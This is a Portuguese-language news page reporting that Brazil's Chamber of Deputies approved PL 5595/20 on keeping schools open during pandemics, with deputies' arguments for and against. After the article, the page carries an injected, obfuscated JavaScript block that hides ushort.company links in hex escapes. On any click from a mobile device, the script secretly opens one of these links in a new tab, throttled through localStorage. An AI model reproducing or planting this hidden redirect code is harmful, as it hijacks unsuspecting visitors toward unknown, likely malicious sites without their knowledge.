<p>A Câmara dos Deputados aprovou na madrugada desta quarta-feira (21) o projeto de lei (PL 5595/20) que proíbe a suspensão de aulas presenciais durante pandemias e calamidades públicas, exceto se houver critérios técnicos e científicos justificados pelo Poder Executivo quanto às condições sanitárias do estado ou município. O PL torna a educação infantil, os ensinos fundamental e médio e a educação superior serviços essenciais, que são aqueles que não podem ser interrompidos durante a pandemia. A discussão e votação demoraram cerca de sete horas até a aprovação no plenário da Casa.</p>



<p>O texto, que segue agora para o Senado, prevê ainda, como estratégia para o retorno às aulas, critérios como prioridade na vacinação de professores e funcionários de escolas públicas e privadas e a prevenção ao contágio de estudantes, profissionais e familiares pelo novo coronavírus. Esse retorno deverá ter ações pactuadas entre estados e municípios, com participação de órgãos de educação, saúde e assistência social.</p>



<p>O projeto define parâmetros de infraestrutura sanitária e disponibilização de equipamentos de higienização e proteção, incluindo máscaras, álcool em gel 70%, água e sabão, nos momentos de recreio, de alimentação e no transporte escolar.</p>



<p>“Apesar dos esforços das redes estaduais e municipais para a oferta do ensino remoto, os prejuízos à aprendizagem de crianças e adolescentes, notadamente os mais pobres e vulneráveis, têm sido imensos pela suspensão das aulas presenciais. E mesmo com a adoção do ensino remoto, há estudos realizados em diversos países sobre os efeitos da pandemia de covid-19 na educação que evidenciam perdas significativas de aprendizagem”, argumentou a deputada Joice Hasselman (PSL-SP), autora do substitutivo aprovado.</p>



<p>Críticas</p>



<p>Parlamentares de diversos partidos de oposição obstruíram os trabalhos durante a votação por serem contra a volta durante a segunda onda de pandemia de covid-19. Na avaliação da deputada professora Rosa Neide (PT-MT), é necessário discutir o aumento de tecnologia e equipamentos para que professores e alunos possam recuperar o tempo perdido durante o período de aulas paralisadas.</p>



<p>“Estamos no ápice da pandemia. Temos mais de 360 mil mortos. Há milhares de profissionais da educação que já perderam a vida, mesmo com aula remota e fazendo algumas atividades presenciais”, afirmou a deputada Rosa Neide. “Queremos, sim, vacinas para todos e todas, queremos tecnologia para as escolas, queremos protocolo seguro, e não obrigar profissionais da educação a virem para a sala de aula para a morte, estudantes levarem o vírus para casa”.</p>



<p>Para a líder do PSOL, deputada Talíria Petrone (RJ), a discussão deve estar focada no estabelecimento de regras seguras para viabilizar o retorno às aulas. Segundo a parlamentar, outro projeto de lei estabelece “critérios epidemiológicos”, “que não colocam em risco nem alunos, nem famílias, nem profissionais de educação”.</p>



<p>“Nós queremos escolas abertas. Queria repetir aqui, queremos escolas abertas, porque entendemos que a escola é lugar fundamental para enfrentar as desigualdades de um país, para a alegria das crianças, para a saúde mental das crianças, para a alimentação das crianças, para compartilhar o cuidado com mães sobrecarregadas, mas não queremos isso a qualquer custo”, argumentou.</p>



<p>Fonte: Agência Brasil</p>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/aras-diz-que-nao-vai-investigar-bolsonaro-por-governo-ter-usado-lei-de-seguranca-contra-criticos/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Aras diz que não vai investigar Bolsonaro por governo ter usado Lei de Segurança contra críticos</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/membro-da-cpi-da-pandemia-propoe-60-requisicoes-de-documentos-e-quase-20-frentes/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Membro da CPI da Pandemia propõe 60 requisições de documentos e quase 20 frentes</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/procon-notifica-aeroporto-de-fortaleza-por-retirada-de-cadeiras-para-passageiros-e-visitantes/">Procon notifica Aeroporto de Fortaleza por retirada de cadeiras para passageiros e visitantes</a>
									</li>
											<li>
					<a href="https://maisfm.com/entenda-como-funciona-a-operacao-que-evita-que-os-rios-sequem-no-ceara/">Entenda como funciona a operação que evita que os rios sequem no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/lula-sanciona-lei-final-que-regulamenta-a-reforma-tributaria-no-brasil/">Lula sanciona lei final que regulamenta a reforma tributária no Brasil</a>
									</li>
											<li>
					<a href="https://maisfm.com/artigo-eneas-trump-e-o-fim-da-paz-armada/">ARTIGO &#8211; Enéas, Trump e o fim da paz armada</a>
									</li>
											<li>
					<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/">Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</a>
									</li>
											<li>
					<a href="https://maisfm.com/acidente-entre-tres-veiculos-mata-tres-mulheres-da-mesma-familia-na-br-020-no-ceara/">Acidente entre três veículos mata três mulheres da mesma família na BR-020, no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/">Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/globo-de-ouro-2026-o-agente-secreto-faz-historia-ao-conquistar-dois-premios/">Globo de Ouro 2026: “O Agente Secreto” faz história ao conquistar dois prêmios</a>
									</li>
											<li>
					<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/">Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">7 dias atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-3/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-4/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/iguatu-hospital-sao-vicente-apae-e-casa-de-saude-serao-beneficiados-com-recursos-do-governo-do-ceara-em-2026/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
